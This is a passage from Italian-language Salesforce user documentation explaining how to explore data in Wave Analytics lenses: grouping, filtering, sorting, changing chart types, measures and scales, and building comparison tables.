- **•** Una misura è normalmente aggregata in qualche modo, il che significa che viene visualizzata con alcune operazioni matematiche già applicate su di essa. Ad esempio, quando si visualizza per la prima volta una serie di dati, spesso si vede una semplice aggregazione come il conteggio dei numeri di riga. Normalmente durante l'esplorazione si procede all'aggregazione con un metodo diverso (somma, media, massimo, ecc.) e si aggiungono o modificano misure, ma occorre specificare ciò che si desidera aggregare al momento della selezione della misura.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per accedere a Wave Analytics:

**•** "Utilizza Wave Analytics"
- **•** È possibile individuare le misure in base alla loro posizione (le voci più a sinistra nell'angolo in alto a sinistra di una lente) e in base al testo che indica il metodo di aggregazione (ad esempio, Somma di reddito).
- Avvertenza: se si esegue una query che aggrega le misure, ad esempio Somma o Raggruppa per, e i valori risultanti superano il massimo consentito per un campo numerico (36.028.797.018.963.967), il valore oltrepassa i limiti e Wave Analytics restituisce un risultato errato.

Una dimensione è un valore qualitativo, ad esempio una regione, un nome di prodotto o un numero di modello. Le dimensioni sono comode per raggruppare e filtrare i dati. A differenza delle misure, non è possibile eseguire operazioni matematiche sulle dimensioni. Analogamente alle misure, le dimensioni sono composte da nomi (ad esempio, regione) e valori (ad esempio, nord-est). Il tempo è normalmente considerato una dimensione piuttosto che una misura.

# Esplorazione dei dati

Scopriremo ora alcune indicazioni inattese che possono emergere dall'esplorazione e dalla visualizzazione interattiva dei dati utilizzando gli strumenti dell'Explorer.

#### IN QUESTA SEZIONE:

1. [Visualizzazione dei propri dati in una lente](#page-3529-0)

Quando si osservano i dati in modalità esplorativa, si utilizza una lente. Una lente ha diversi aspetti: è il modo in cui si visualizzano i dati in una serie di dati, è il luogo in cui si esplorano i dati graficamente ed è la base per la creazione di qualsiasi cruscotto digitale.

2. [Raggruppamento dei dati in categorie](#page-3530-0)

Raggruppare i dati per organizzarli in modo da visualizzarli in categorie utili. Ad esempio, per esaminare i modelli stagionali del ciclo di vendita, raggruppare i dati delle opportunità in base al mese di chiusura delle trattative.

3. [Applicazione di filtri ai dati](#page-3532-0)

Applicare filtri in una lente per alleggerire il grafico e concentrare l'attenzione sul sottoinsieme di dati di maggior rilevanza per l'unità aziendale, il progetto o il team direttivo. Ad esempio, limitare la visualizzazione a determinati anni fiscali.

4. [Modifica dell'ordinamento](#page-3534-0)

Scegliere se i dati nella visualizzazione del grafico devono essere disposti in ordine crescente, decrescente o senza alcun ordine.

5. [Modifica del tipo di grafico](#page-3534-1)

È possibile passare da un tipo di grafico all'altro per individuare le opzioni di visualizzazione più utili per i propri dati.

6. [Modifica delle misure](#page-3535-0)

La scelta della misura definisce l'intera visualizzazione e determina l'ambito dell'esplorazione. Ad esempio, modificare la misura e il metodo di aggregazione da "Count of Opportunities"(Conteggio delle opportunità) a "Sum of Amount" (Somma di ammontare). Quindi, aggiungere una seconda misura per vedere le due visualizzazioni affiancate.

7. [Modifica della scala del grafico](#page-3538-0)

È possibile modificare la scala di un grafico, ad esempio applicando una scala logaritmica. Le opzioni disponibili dipendono dal tipo di grafico.

8. [Creazione delle colonne calcolate tramite la tabella di confronto](#page-3538-1)

Utilizzare la tabella di confronto per definire formule personalizzate con le colonne dei dati. Visualizzare le misure affiancate ed eseguire operazioni matematiche con le colonne e le righe della tabella.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

# 9. [Ritorno a una visualizzazione precedente utilizzando la Cronologia](#page-3541-0)

L'esplorazione dei dati può portare a percorrere diverse strade. Non tutte possono rivelarsi utili. L'Explorer registra la cronologia completa delle attività dell'utente in una lente. Se la lente è stata modificata in un modo non voluto, o se si desidera semplicemente visualizzare nuovamente le simpatiche animazioni, utilizzare la cronologia per risalire rapidamente a uno stato precedente nella propria visualizzazione.

# 10. [Applicazione di gruppi e filtri mediante la funzione copia/incolla e gli appunti del browser](#page-3541-1)

Talvolta, potrebbe essere necessario andare in più direzioni mentre si esplora una serie di dati, ad esempio per provare diversi raggruppamenti o concentrarsi su diverse prospettive. Anziché procedere all'esplorazione lineare all'interno di una lente utilizzando lo strumento cronologia per risalire e poi distaccarsi in una nuova direzione, è possibile esplorare più direzioni contemporaneamente aprendo la stessa serie di dati in più schede Wave Analytics. Utilizzare quindi gli strumenti di copia/incolla dell'Explorer per replicare raggruppamenti e filtri specifici da una scheda a un'altra.

# <span id="page-3529-0"></span>Visualizzazione dei propri dati in una lente

Quando si osservano i dati in modalità esplorativa, si utilizza una lente. Una lente ha diversi aspetti: è il modo in cui si visualizzano i dati in una serie di dati, è il luogo in cui si esplorano i dati graficamente ed è la base per la creazione di qualsiasi cruscotto digitale.

**1.** Dalla pagina iniziale, fare clic su una serie di dati o su una lente. La lente viene aperta in una nuova scheda. Ad esempio, questa lente si apre sotto forma di un grafico a barre che mostra il numero di righe in una serie di dati opportunità.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"



## <span id="page-3530-0"></span>Raggruppamento dei dati in categorie

Raggruppare i dati per organizzarli in modo da visualizzarli in categorie utili. Ad esempio, per esaminare i modelli stagionali del ciclo di vendita, raggruppare i dati delle opportunità in base al mese di chiusura delle trattative.

**1.** Fare clic sul pulsante **Group** (Gruppo).



**2.** Utilizzando la casella di ricerca, immettere le prime lettere della dimensione in base alla quale si desidera eseguire il raggruppamento, ad esempio CloseDate (DataChiusura).

Le dimensioni presenti nei dati determinano le categorie in base alle quali è possibile eseguire il raggruppamento.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

- **•** "Utilizza Wave Analytics"
- **3.** Passare il mouse sopra alla riga CloseDate (DataChiusura). Fare clic sul pulsante **Scale** (Scala) visualizzato sulla destra.



**4.** Nell'elenco Calendar Date Scale (Scala date calendario), fare clic su Month (Mese).



Il grafico a barre cambia da una barra singola a più barre, per mostrare i dati raggruppati separatamente in base all'anno e al mese di chiusura.



**5.** Per aggiungere un raggruppamento secondario, detto anche raggruppamento in pila, fare clic sul pulsante **Gruppo**. Utilizzando la casella di ricerca, individuare la dimensione StageName (NomeFase) e selezionarla.

A questo punto, si sta solo aggiungendo un gruppo. Se è stato selezionato il pulsante **Filter** (Filtro), si aggiunge sia un gruppo che un filtro.



La visualizzazione cambia in modo da visualizzare i dati raggruppati in base a entrambe le dimensioni. Alle voci nell'ultimo sottogruppo viene assegnato un colore per ogni categoria; la legenda dei colori viene visualizzata sulla destra. È possibile avere un massimo di quattro raggruppamenti in una lente.



# <span id="page-3532-0"></span>Applicazione di filtri ai dati

Applicare filtri in una lente per alleggerire il grafico e concentrare l'attenzione sul sottoinsieme di dati di maggior rilevanza per l'unità aziendale, il progetto o il team direttivo. Ad esempio, limitare la visualizzazione a determinati anni fiscali.

**1.** Fare clic su **Filter** (Filtro).



Nella finestra di dialogo Add a Filter (Aggiungi un filtro), le misure sono elencate in alto, seguite dalle dimensioni.



**2.** Selezionare la dimensione FiscalYear (AnnoFiscale). Vengono visualizzati i valori per FiscalYear (Anno fiscale).



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"



**3.** Selezionare 2012 e 2013 e fare clic su **Aggiungi**. Se si utilizza la casella di ricerca per trovare i valori in base ai quali applicare il filtro, tenere presente che tale ricerca tiene conto della distinzione tra maiuscole e minuscole. Il filtro applicato viene visualizzato accanto al pulsante **Filter** (Filtro).



La visualizzazione del grafico cambia per mostrare i dati relativi agli anni fiscali 2012 e 2013.



## <span id="page-3534-0"></span>Modifica dell'ordinamento

Scegliere se i dati nella visualizzazione del grafico devono essere disposti in ordine crescente, decrescente o senza alcun ordine.

**1.** Fare clic sul pulsante **Opzioni**.



**2.** Nella finestra di dialogo, scegliere tra **Cresc** (ordine crescente), **Decr** (ordine decrescente) o **Disattivo** (nessun ordine).

# <span id="page-3534-1"></span>Modifica del tipo di grafico

È possibile passare da un tipo di grafico all'altro per individuare le opzioni di visualizzazione più utili per i propri dati.

**1.** Fare clic sul pulsante **Modifica tipo di grafico**.



Viene visualizzata una galleria dei tipi di grafici disponibili per questa lente. Vengono mostrate solo le visualizzazioni che sono valide per la query sottostante.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

**2.** Passare il mouse sopra a un tipo di grafico per vedere per quante misure e dimensioni è adatto quel tipo di visualizzazione. Ad esempio, un grafico a torta può avere una misura e una o due dimensioni.

**3.** Fare clic su un tipo di grafico, ad esempio Stacked Bar (Grafico a barre). La visualizzazione del grafico cambia.



## <span id="page-3535-0"></span>Modifica delle misure

La scelta della misura definisce l'intera visualizzazione e determina l'ambito dell'esplorazione. Ad esempio, modificare la misura e il metodo di aggregazione da "Count of Opportunities"(Conteggio delle opportunità) a "Sum of Amount" (Somma di ammontare). Quindi, aggiungere una seconda misura per vedere le due visualizzazioni affiancate.

**1.** Fare clic sulla **Somma** dell'aggregazione e quindi fare clic sulla misura Amount (monthly rec, USD) [(Ammontare (reg. mensile, USD)].

La visualizzazione cambia per mostrare la Somma di ammontare.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"



**2.** Per aggiungere una seconda misura, fare clic sul pulsante **Misura**.



**3.** Fare clic su **Average** (Media) dell'aggregazione e quindi fare clic sulla misura Open Duration (days) [Durata apertura (giorni)].



La nuova misura viene visualizzata sulla destra.



**4.** Per spostare la nuova misura a sinistra, fare clic su Avg of Open Duration (days) [Media della durata apertura (giorni)] e quindi su **< Move Left** (< Sposta a sinistra).



Le due visualizzazioni si scambiano la posizione.



**5.** Per aggiungere ulteriori misure, fare di nuovo clic sul pulsante **Misura**. È possibile utilizzare al massimo quattro misure in una lente.

## <span id="page-3538-0"></span>Modifica della scala del grafico

È possibile modificare la scala di un grafico, ad esempio applicando una scala logaritmica. Le opzioni disponibili dipendono dal tipo di grafico.

**1.** Fare clic sul pulsante **Opzioni**.



**2.** Nella finestra di dialogo, scegliere una scala.

## <span id="page-3538-1"></span>Creazione delle colonne calcolate tramite la tabella di confronto

Utilizzare la tabella di confronto per definire formule personalizzate con le colonne dei dati. Visualizzare le misure affiancate ed eseguire operazioni matematiche con le colonne e le righe della tabella.

**1.** Selezionare **Tabella di confronto** nella galleria dei tipi di grafici.



- **2.** Aggiungere le dimensioni facendo clic su **Gruppo**.
- **3.** Modificare la prima misura facendo clic sulla selezione di **celle** ("Conteggio di righe"). Aggiungere altre misure facendo clic sulla freccia nell'intestazione della colonna misura e quindi selezionando **aggiungi una colonna**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

